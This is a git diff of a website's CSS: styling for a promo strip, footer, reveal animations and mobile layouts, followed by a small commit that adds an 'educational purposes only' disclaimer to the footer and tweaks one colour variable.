+    background: var(--t1);
+    color: var(--bg);
+    border: none;
+    border-radius: 6px;
+    padding: .35rem .6rem;
+    font-size: .7rem;
+    cursor: pointer
+}
+
+/* MICRO PROMO */
+.micro-promo {
+    padding: .4rem 0;
+    opacity: .15;
+    transition: opacity .3s
+}
+
+.micro-promo:hover {
+    opacity: .4
+}
+
+.micro-promo-inner {
+    display: inline-flex;
+    align-items: center;
+    gap: .4rem;
+    font-size: .55rem;
+    color: var(--t3);
+    text-decoration: none;
+    padding: .2rem .4rem;
+    border-radius: 3px
+}
+
+.micro-promo-inner:hover {
+    background: var(--glass)
+}
+
+.micro-promo-inner img {
+    width: 16px;
+    height: 16px;
+    border-radius: 2px;
+    object-fit: cover
+}
+
+/* FOOTER */
+footer {
+    border-top: 1px solid var(--border);
+    padding: 1.75rem 0;
+    position: relative;
+    z-index: 1
+}
+
+.foot-inner {
+    display: flex;
+    justify-content: space-between;
+    align-items: center
+}
+
+footer p {
+    font-size: .7rem;
+    color: var(--t3)
+}
+
+footer .f-links {
+    display: flex;
+    gap: .5rem
+}
+
+footer .f-links a {
+    color: var(--t3);
+    font-size: .85rem;
+    transition: .2s;
+    text-decoration: none
+}
+
+footer .f-links a:hover {
+    color: var(--t2)
+}
+
+/* REVEAL */
+.rv {
+    opacity: 0;
+    transform: translateY(20px);
+    transition: opacity .6s var(--ease), transform .6s var(--ease)
+}
+
+.rv.vis {
+    opacity: 1;
+    transform: translateY(0)
+}
+
+/* ===== MOBILE ===== */
+@media(max-width:768px) {
+    .hero h1 {
+        font-size: 1.9rem;
+        letter-spacing: -1px
+    }
+
+    .hero-sub {
+        font-size: .85rem
+    }
+
+    .stats-bar {
+        grid-template-columns: repeat(2, 1fr)
+    }
+
+    .p-grid,
+    .price-grid {
+        grid-template-columns: 1fr
+    }
+
+    .gh-grid {
+        grid-template-columns: 1fr 1fr
+    }
+
+    .api-intro {
+        grid-template-columns: 1fr
+    }
+
+    .api-steps {
+        flex-direction: column;
+        gap: .75rem
+    }
+
+    .api-features {
+        grid-template-columns: 1fr
+    }
+
+    .nav-l {
+        display: none;
+        position: fixed;
+        top: 56px;
+        left: 0;
+        right: 0;
+        bottom: 0;
+        background: rgba(6, 6, 8, .97);
+        backdrop-filter: blur(20px);
+        flex-direction: column;
+        align-items: center;
+        justify-content: center;
+        gap: .2rem;
+        z-index: 999
+    }
+
+    .nav-l.active {
+        display: flex
+    }
+
+    .nav-l a {
+        font-size: 1rem;
+        padding: .65rem 1.25rem
+    }
+
+    .mob-btn {
+        display: flex
+    }
+
+    .wrap {
+        padding: 0 1rem
+    }
+
+    .section {
+        padding: 3rem 0
+    }
+
+    .s-title {
+        font-size: 1.35rem
+    }
+
+    .foot-inner {
+        flex-direction: column;
+        gap: 1rem;
+        text-align: center
+    }
+
+    .chat-panel {
+        width: calc(100% - 1.5rem);
+        right: .75rem;
+        bottom: 4rem
+    }
+
+    .hero-actions {
+        flex-direction: column;
+        align-items: flex-start
+    }
+
+    .api-key-row {
+        flex-direction: column
+    }
+
+    .form-box {
+        padding: 1.25rem
+    }
+
+    .intro-word {
+        font-size: 2.4rem
+    }
+
+    .rate-table {
+        font-size: .62rem
+    }
+}
+
+@media(max-width:480px) {
+    .hero h1 {
+        font-size: 1.6rem
+    }
+
+    .stats-bar {
+        gap: .4rem
+    }
+
+    .stat-item h4 {
+        font-size: .9rem
+    }
+
+    .gh-grid {
+        grid-template-columns: 1fr
+    }
+}





==== commit b7289925: "responsibility has been changed" ====
--- a/index.html
+++ b/index.html
@@ -868,7 +868,9 @@
     <footer id="contact">
         <div class="wrap">
             <div class="foot-inner">
-                <p>&copy; <span id="yr"></span> pyroalw. All rights reserved.</p>
+                <p>&copy; <span id="yr"></span> pyroalw. All rights reserved. <br>EDUCATIONAL PURPOSES ONLY. THIS SITE
+                    IS NOT RESPONSIBLE FOR ANY ILLEGAL ACTIVITY. DO NOT USE THIS SITE FOR ILLEGAL PURPOSES. YOU ARE
+                    RESPONSIBLE FOR YOUR ACTIONS.</p>
                 <div class="f-links">
                     <a href="https://github.com/pyroalww" target="_blank"><i class="fab fa-github"></i></a>
                     <a href="https://instagram.com/c4gwn" target="_blank"><i class="fab fa-instagram"></i></a>
--- a/styles.css
+++ b/styles.css
@@ -5,13 +5,13 @@
     --bg2: #0c0c11;
     --bg3: #121218;
     --card: rgba(255, 255, 255, .025);
-    --card-h: rgba(255, 255, 255, .045);
+    --card-h: rgba(255, 255, 255, .05);
     --glass: rgba(255, 255, 255, .03);
     --t1: #e8e8ec;
     --t2: #72727e;
     --t3: #42424e;
     --accent: #3b82f6;
